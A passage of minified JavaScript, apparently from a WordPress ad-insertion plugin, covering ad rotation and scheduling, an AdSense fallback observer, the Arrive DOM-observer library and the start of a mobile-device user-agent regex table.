ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 